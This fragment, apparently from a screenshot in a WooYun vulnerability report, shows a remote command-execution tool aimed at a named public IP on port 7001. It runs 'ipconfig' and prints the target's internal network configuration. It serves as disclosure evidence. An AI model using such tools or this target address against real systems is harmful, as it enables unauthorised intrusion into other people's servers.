 Host 139.210.38.230 Port: 7001 DisConn
ilePath: Upload
CMD ipconfig Execute
Result:
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 172.16.1.101
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.1.1
www.wooyun.org